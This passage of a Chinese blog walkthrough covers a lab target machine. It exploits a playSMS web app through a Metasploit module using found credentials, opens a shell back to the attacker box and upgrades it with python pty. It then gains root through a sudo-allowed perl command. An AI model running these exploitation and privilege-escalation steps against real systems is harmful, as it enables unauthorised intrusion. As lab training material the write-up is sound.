

进来是这样的,左上角有个 playsms 的字眼,去msf搜搜有没有相关的漏洞



msfconsole

search playsms

发现有漏洞可以利用



use 0

set rhosts 192.168.137.129 # 目标靶机IP

set password diana

set targeturi SecreTSMSgatwayLogin # 目标靶机文件上传的路径,这个可以在url中看出

set username touhid

set lhost 192.168.137.130 #kali的IP

show options # 检查一下有没有漏下的



run #运行

再转为交互式的shell

shell

python -c "import pty;pty.spawn('/bin/bash')"

这样就成功getshell

三、权限提升



先看看当前用户具有root权限的操作

sudo -l





发现了这样一个 /usr/bin/perl 那就去看看有没有可提权的payload

sudo perl -e 'exec "/bin/sh";'

1679

1679

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?